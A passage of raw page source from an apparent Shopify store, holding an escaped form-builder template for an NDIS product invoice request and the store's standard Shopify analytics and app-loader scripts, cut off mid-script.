class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=12628  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='name'\u003e\n\n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-name-2\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Applicant Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Applicant Name\"\u003eApplicant Name\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic_rounded-input\" id=\"12628-name-2\" name=\"name-2\" placeholder=\"Jane Doe\"   \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003eThe name of the person applying on behalf of the NDIS applicant\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-input-has-icon\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-email-2\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M8.5 6.5a.75.75 0 0 0 0 1.5h3a.75.75 0 0 0 0-1.5h-3Z\"\/\u003e\u003cpath fill-rule=\"evenodd\" d=\"M8 3.5a2.75 2.75 0 0 0-2.75 2.75v.5h-1.75a1 1 0 0 0-1 1v6a2.75 2.75 0 0 0 2.75 2.75h9.5a2.75 2.75 0 0 0 2.75-2.75v-6a1 1 0 0 0-1-1h-1.75v-.5a2.75 2.75 0 0 0-2.75-2.75h-4Zm2 7.849-3.25-2.167v-2.932c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v2.932l-3.25 2.167Zm6-2.198v4.599c0 .69-.56 1.25-1.25 1.25h-9.5c-.69 0-1.25-.56-1.25-1.25v-4.599l6 4 6-4Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic_rounded-input\" id=\"12628-email-2\" name=\"email-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eNDIS Applicant Information\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='name'\u003e\n\n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-name-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"NDIS Member Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"NDIS Member Name\"\u003eNDIS Member Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic_rounded-input\" id=\"12628-name-1\" name=\"name-1\" placeholder=\"John Doe\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-input-has-icon\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-email-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"NDIS Applicant Email Address\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"NDIS Applicant Email Address\"\u003eNDIS Applicant Email Address\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath d=\"M8.5 6.5a.75.75 0 0 0 0 1.5h3a.75.75 0 0 0 0-1.5h-3Z\"\/\u003e\u003cpath fill-rule=\"evenodd\" d=\"M8 3.5a2.75 2.75 0 0 0-2.75 2.75v.5h-1.75a1 1 0 0 0-1 1v6a2.75 2.75 0 0 0 2.75 2.75h9.5a2.75 2.75 0 0 0 2.75-2.75v-6a1 1 0 0 0-1-1h-1.75v-.5a2.75 2.75 0 0 0-2.75-2.75h-4Zm2 7.849-3.25-2.167v-2.932c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v2.932l-3.25 2.167Zm6-2.198v4.599c0 .69-.56 1.25-1.25 1.25h-9.5c-.69 0-1.25-.56-1.25-1.25v-4.599l6 4 6-4Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic_rounded-input\" id=\"12628-email-1\" name=\"email-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-input-has-icon \u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-phone-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone Number\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone Number\"\u003ePhone Number\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" fill=\"currentColor\" class=\"bi bi-telephone-fill\" viewBox=\"0 0 16 16\"\u003e\n  \u003cpath fill-rule=\"evenodd\" d=\"M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.68.68 0 0 0 .178.643l2.457 2.457a.68.68 0 0 0 .644.178l2.189-.547a1.75 1.75 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.6 18.6 0 0 1-7.01-4.42 18.6 18.6 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877z\"\/\u003e\n\u003c\/svg\u003e\u003c\/div\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic_rounded-input\" id=\"12628-phone-1\" name=\"phone-1\" placeholder=\"\"     default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-text-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Shipping Address\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Shipping Address\"\u003eShipping Address\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic_rounded-input\" id=\"12628-text-1\" name=\"text-1\" placeholder=\"1 Town Street, Sydney NSW 2000\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='number' data-input-has-icon\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-number-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"NDIS Number\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"NDIS Number\"\u003eNDIS Number\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill-rule=\"evenodd\" d=\"M14.239 4.379a.75.75 0 1 0-1.478-.257l-.457 2.628h-3.478l.413-2.371a.75.75 0 0 0-1.478-.257l-.457 2.628h-2.804a.75.75 0 0 0 0 1.5h2.543l-.609 3.5h-2.434a.75.75 0 0 0 0 1.5h2.174l-.413 2.372a.75.75 0 1 0 1.478.257l.457-2.629h3.478l-.413 2.372a.75.75 0 1 0 1.478.257l.457-2.629h2.804a.75.75 0 0 0 0-1.5h-2.543l.609-3.5h2.434a.75.75 0 0 0 0-1.5h-2.174l.413-2.371Zm-6.282 7.371h3.477l.61-3.5h-3.478l-.61 3.5Z\"\/\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"number\"  class=\"classic_rounded-input\" id=\"12628-number-1\" name=\"number-1\" placeholder=\"\"   onKeyPress=\"if(this.value.length == 100) return false;\" onChange=\"if(this.value.length \u003e 100) this.value = this.value - 1\" \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"12628-textarea-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Products Requested:\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Products Requested:\"\u003eProducts Requested:\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"12628-textarea-1\"  data-type=\"textarea\" class=\"classic_rounded-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"1 x Deluxe Sleep Headphones Dark Grey \/ White Noise\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003ePlease list all products you’d like included on the invoice, including your selected colours and sizes as shown on the product page.\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[12628];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "collection"
  };
  Globo.FormBuilder.page.title = document.title

  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0abf-5f74-78ae-8f4c-7d58d04bc050/judgeme-extensions-326/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56657641659,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," 